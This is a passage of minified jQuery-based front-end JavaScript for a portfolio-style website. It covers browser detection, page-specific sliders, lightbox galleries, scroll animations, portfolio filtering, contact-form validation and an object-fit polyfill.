		string: navigator.userAgent,
		subString: "MSIE",
		identity: "Explorer"
	}, {
		string: navigator.userAgent,
		subString: "Trident",
		identity: "Explorer"
	}, {
		string: navigator.userAgent,
		subString: "Firefox",
		identity: "Firefox"
	}, {
		string: navigator.userAgent,
		subString: "Safari",
		identity: "Safari"
	}, {
		string: navigator.userAgent,
		subString: "Opera",
		identity: "Opera"
	}]
};
BrowserDetect.init(), "addEventListener" in document && document.addEventListener("DOMContentLoaded", function () {
	FastClick.attach(document.body)
}, !1), Modernizr.addTest("svgasimg", document.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image", "1.1"));
var getUrlParameter = function (e) {
	var t, i, n = decodeURIComponent(window.location.search.substring(1)),
		r = n.split("&");
	for (i = 0; i < r.length; i++)
		if (t = r[i].split("="), t[0] === e) return void 0 === t[1] || t[1]
};
! function (e) {
	function t() {
		var t = loadCSS(cssFile, document.getElementById("css-ref"));
		onloadCSS(t, function () {
			console.info("Stylesheet has loaded."), e(document).ready(n.loadEvents)
		})
	}
	var i = {
			common: {
				init: function () {
					svg4everybody(), Modernizr.touchevents || e("a[href*='tel:']").on("click", function () {
						return !1
					}), e("[data-block]").on("click", function () {
						var t = e(e(this).data("block"));
						return e("html").velocity("scroll", {
							offset: t.offset().top,
							mobileHA: !1,
							duration: 1200
						}), !1
					}), e("[data-scroll]").on("click", function () {
						var t = e(e(this).data("scroll"));
						return $portfolio_top = e("#portfolio").offset().top - e(".region--header").outerHeight(), $window_scroll = e(window).scrollTop(), ($portfolio_top > $window_scroll + 5 || $portfolio_top < $window_scroll - 5) && e("html").velocity("scroll", {
							offset: t.offset().top - e(".region--header").outerHeight(),
							mobileHA: !0,
							duration: 1200
						}), !1
					}), e("a.video").magnificPopup({
						type: "iframe",
						mainClass: "mfp-fade",
						removalDelay: 300,
						callbacks: {
							open: function () {
								var t = e(".hero--home").data("vide");
								t && (t = t.getVideoObject(), t.pause())
							},
							close: function () {
								var t = e(".hero--home").data("vide");
								t && (t = t.getVideoObject(), t.play())
							}
						},
						iframe: {
							markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',
							patterns: {
								youtube: {
									index: "youtube.com/",
									id: "v=",
									src: "//www.youtube.com/embed/%id%?autoplay=1"
								},
								vimeo: {
									index: "vimeo.com/",
									id: "/",
									src: "//player.vimeo.com/video/%id%?autoplay=1"
								},
								gmaps: {
									index: "//maps.google.",
									src: "%id%&output=embed"
								}
							}
						}
					})
				},
				finalize: function () {
					objectFitImages(), stickyHeaderInit(), e("nav.greedy").makeGreedy();
					var t = new Loader(".nav--mobile--primary", {
						trigger: ".nav__toggle__trigger"
					});
					e(document).click(function (i) {
						e(i.target).closest("#mobile-primary-nav").length || e(i.target).closest(".nav__toggle").length || "open" === t.state && t.close()
					}), e(".menu__link[data-filter]").on("click", function () {
						t.close()
					}), mobileNavInit()
				}
			},
			home: {
				init: function () {
					var t = new Swiper(".hero__slider .swiper-container", {
						navigation: {
							prevEl: ".swiper-button-prev",
							nextEl: ".swiper-button-next"
						},
						direction: "horizontal",
						loop: !0,
						effect: "fade",
						fadeEffect: {
							crossFade: !0
						},
						speed: 800,
						slidesPerView: 1,
						preloadImages: !1,
						lazy: !0,
						simulateTouch: !1,
						autoplay: {
							delay: 5e3
						}
					});
					t.on("slideChangeTransitionStart", function () {
						e(window).width() > 960 && ($ease = Power1.easeOut, TweenLite.fromTo(e(t.slides[t.previousIndex]).find(".slide__content"), 1, {
							ease: $ease,
							x: 0,
							autoAlpha: 1,
							transformOrigin: "left bottom",
							delay: .25
						}, {
							ease: $ease,
							x: -100,
							autoAlpha: 0,
							transformOrigin: "left bottom"
						}), TweenLite.fromTo(e(t.slides[t.previousIndex]).find(".slide__image"), 1, {
							ease: $ease,
							x: 0,
							autoAlpha: 1,
							transformOrigin: "right bottom",
							delay: .25
						}, {
							ease: $ease,
							x: 100,
							autoAlpha: 0,
							transformOrigin: "right bottom"
						}), TweenLite.fromTo(e(t.slides[t.activeIndex]).find(".slide__content"), 1, {
							ease: $ease,
							x: -100,
							autoAlpha: 0,
							transformOrigin: "left bottom"
						}, {
							ease: $ease,
							x: 0,
							autoAlpha: 1,
							transformOrigin: "left bottom",
							delay: .5
						}), TweenLite.fromTo(e(t.slides[t.activeIndex]).find(".slide__image"), 1, {
							ease: $ease,
							x: 100,
							autoAlpha: 0,
							transformOrigin: "right bottom"
						}, {
							ease: $ease,
							x: 0,
							autoAlpha: 1,
							transformOrigin: "right bottom",
							delay: .5
						}))
					})
				},
				finalize: function () {
					var t = mixitup(".portfolio", {
							animation: {
								easing: "cubic-bezier(0.645, 0.045, 0.355, 1)"
							},
							controls: {
								enable: !0
							}
						}),
						i = getUrlParameter("filter");
					void 0 !== i && e("html").velocity("scroll", {
						offset: e("#portfolio").offset().top - e(".region--header").outerHeight(),
						mobileHA: !0,
						duration: 1200,
						delay: 400,
						complete: function (e) {
							t.filter(i)
						}
					})
				}
			},
			not_front: {
				init: function () {
					e(".js-gallery__item").magnificPopup({
						type: "image",
						mainClass: "mfp-fade",
						removalDelay: 300,
						gallery: {
							enabled: !0
						},
						image: {
							markup: '<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',
							cursor: "mfp-zoom-out-cur",
							titleSrc: function (t) {
								return e(t.el).find("img").attr("caption")
							},
							verticalFit: !0,
							tError: '<a href="%url%">The image</a> could not be loaded.'
						},
						callbacks: {
							open: function () {
								e.magnificPopup.instance.next = function () {
									var t = this;
									t.wrap.removeClass("mfp-image-loaded"), t.wrap.addClass("next"), setTimeout(function () {
										e.magnificPopup.proto.next.call(t)
									}, 400)
								}, e.magnificPopup.instance.prev = function () {
									var t = this;
									t.wrap.removeClass("mfp-image-loaded"), t.wrap.addClass("prev"), setTimeout(function () {
										e.magnificPopup.proto.prev.call(t)
									}, 400)
								}
							},
							imageLoadComplete: function () {
								var e = this;
								e.wrap.addClass("mfp-image-loading"), setTimeout(function () {
									e.wrap.removeClass("mfp-image-loading prev next"), e.wrap.addClass("mfp-image-loaded")
								}, 10)
							}
						}
					})
				}
			},
			about: {
				init: function () {
					var t = e("#team-bio-slider"),
						i = new Swiper("#team-bio-slider .swiper-container", {
							navigation: {
								prevEl: ".swiper-button-prev",
								nextEl: ".swiper-button-next"
							},
							direction: "horizontal",
							loop: !0,
							slidesPerView: 1,
							paginationClickable: !0,
							spaceBetween: 60,
							speed: 800,
							autoHeight: !0
						});
					t.hide(), e(".slider-trigger").on("click", function (n) {
						t.hasClass("open") || (t.addClass("open"), t.velocity("slideDown", {
							duration: 700
						})), i.slideTo(e(this).parent().index() + 1), e("html").velocity("scroll", {
							offset: e("#team-members").offset().top - e(".region--header").outerHeight() - 30,
							mobileHA: !0,
							duration: 1200
						})
					}), e(".swiper-close .icon").on("click", function () {
						t.hasClass("open") && (t.removeClass("open"), t.velocity("slideUp", {
							duration: 700
						}))
					})
				},
				finalize: function () {}
			},
			contact: {
				init: function () {
					e(".contact__equalHeight").matchHeight(!1)
				},
				finalize: function () {
					e("#gform_1 input,#gform_1 textarea").attr("required", ""), e("#gform_1 input,#gform_1 textarea").attr("data-parsley-trigger", "change"), e("#gform_1").parsley().on("field:validated", function () {})
				}
			}
		},
		n = {
			fire: function (e, t, n) {
				var r, a = i;
				t = void 0 === t ? "init" : t, r = "" !== e, r = r && a[e], r = r && "function" == typeof a[e][t], r && a[e][t](n)
			},
			loadEvents: function () {
				n.fire("common"), e.each(document.body.className.replace(/-/g, "_").split(/\s+/), function (e, t) {
					n.fire(t), setTimeout(function () {
						n.fire(t, "finalize")
					}, 200)
				}), setTimeout(function () {
					n.fire("common", "finalize"), console.info("main.js file has fired all commands.")
				}, 200)
			}
		},
		r = "(Insights)",
		a = new RegExp(r, "i"),
		s = navigator.userAgent;
	a.test(s) ? window.setTimeout(t, 5e3) : t()
}(jQuery), jQuery(document).ready(function (e) {
	e(".menu-item-has-children").hoverIntent({
		over: function () {
			e(this).addClass("hover-active")
		},
		out: function () {
			e(this).removeClass("hover-active")
		},
		timeout: 250
	})
});
var objectFitImages = function () {
	"use strict";

	function e(e) {
		for (var t, i = getComputedStyle(e).fontFamily, n = {}; null !== (t = s.exec(i));) n[t[1]] = t[2];
		return n
	}

	function t(t, n) {
		if (!t[a].parsingSrcset) {
			var r = e(t);
			if (r["object-fit"] = r["object-fit"] || "fill", !t[a].s) {
				if ("fill" === r["object-fit"]) return;
				if (!t[a].skipTest && l && !r["object-position"]) return
			}
			var s = t.currentSrc || t.src;
			if (n) s = n;
			else if (t.srcset && !u && window.picturefill) {
				var o = window.picturefill._.ns;
				t[a].parsingSrcset = !0, t[o] && t[o].evaled || window.picturefill._.fillImg(t, {
					reselect: !0
				}), t[o].curSrc || (t[o].supported = !1, window.picturefill._.fillImg(t, {
					reselect: !0
				})), delete t[a].parsingSrcset, s = t[o].curSrc || s
			}
			t[a].s ? (t[a].s = s, n && (t[a].srcAttr = n)) : (t[a] = {
				s: s,
				srcAttr: n || d.call(t, "src"),
				srcsetAttr: t.srcset
			}, t.src = a, t.srcset && (t.srcset = "", Object.defineProperty(t, "srcset", {
				value: t[a].srcsetAttr
			})), i(t)), t.style.backgroundImage = 'url("' + s + '")', t.style.backgroundPosition = r["object-position"] || "center", t.style.backgroundRepeat = "no-repeat", /scale-down/.test(r["object-fit"]) ? (t[a].i || (t[a].i = new Image, t[a].i.src = s), function e() {
				return t[a].i.naturalWidth ? void(t[a].i.naturalWidth > t.width || t[a].i.naturalHeight > t.height ? t.style.backgroundSize = "contain" : t.style.backgroundSize = "auto") : void setTimeout(e, 100)
			}()) : t.style.backgroundSize = r["object-fit"].replace("none", "auto").replace("fill", "100% 100%")
		}
	}

	function i(e) {
		var i = {
			get: function () {
				return e[a].s
			},
			set: function (i) {
				return delete e[a].i, t(e, i), i
			}
		};
		Object.defineProperty(e, "src", i), Object.defineProperty(e, "currentSrc", {
			get: i.get
		})
	}

	function n() {
		c || (HTMLImageElement.prototype.getAttribute = function (e) {
			return !this[a] || "src" !== e && "srcset" !== e ? d.call(this, e) : this[a][e + "Attr"]
		}, HTMLImageElement.prototype.setAttribute = function (e, t) {
			!this[a] || "src" !== e && "srcset" !== e ? p.call(this, e, t) : this["src" === e ? "src" : e + "Attr"] = String(t)
		})
	}

	function r(e, i) {
		var n = !f && !e;
		if (i = i || {}, e = e || "img", c && !i.skipTest) return !1;
		"string" == typeof e ? e = document.querySelectorAll("img") : e.length || (e = [e]);
		for (var s = 0; s < e.length; s++) e[s][a] = e[s][a] || i, t(e[s]);
		n && (document.body.addEventListener("load", function (e) {
			"IMG" === e.target.tagName && r(e.target, {
				skipTest: i.skipTest
			})
		}, !0), f = !0, e = "img"), i.watchMQ && window.addEventListener("resize", r.bind(null, e, {
			skipTest: i.skipTest
		}))
	}
	var a = "[data-uri]",
		s = /(object-fit|object-position)\s*:\s*([-\w\s%]+)/g,
		o = new Image,
		l = "object-fit" in o.style,
		c = "object-position" in o.style,
		u = "string" == typeof o.currentSrc,
		d = o.getAttribute,
		p = o.setAttribute,
		f = !1;
	return r.supportsObjectFit = l, r.supportsObjectPosition = c, n(), r
}();


	})(jQuery); // Fully reference jQuery after this point.